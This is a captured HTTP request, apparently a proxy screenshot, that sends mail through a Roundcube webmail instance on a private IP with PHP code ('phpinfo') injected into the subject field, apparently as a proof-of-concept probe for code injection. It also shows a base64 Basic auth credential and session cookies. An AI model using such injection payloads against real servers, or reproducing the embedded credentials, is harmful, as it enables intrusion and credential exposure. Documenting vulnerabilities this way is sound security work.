 Request
Pretty Raw \n Actions
1 POST http://192.168.0.190/zmail/?_task=mail&_unlock=loading1660916967288&_lang=en_US&
_framed=1 HTTP/1.1
2 Host: 192.168.0.190
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Authorization: Basic cDQ4OmVsZWN0cmljbw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.0.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.0.190/zmail/?_task=mail&_action=compose&_id=41109619562ff9479f3a86
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: roundcube_sessid=d2i85uhl565i68sk1otsmgsi78; language=en_US;
roundcube_sessauth=OwVrlddBqebQzHDhdjS5SCygbp-1660916700
15 Connection: close
16
17 _token=B6vSdiyOgpkYdFTCUKF2wnMcM8hoUbmz&_task=mail&_action=send&_id=
41109619562ff9479f3a86&_attachments=&_from=1&_to=example%40example.com&_cc=&_bcc=&
_replyto=&_followupto=&_subject=%3C%3Fphp+phpinfo%28%29%3B%3E&editorSelector=plain&
_priority=0&_store_target=Sent&_draft_saveid=&_draft=&_is_html=0&_framed=1&_message=1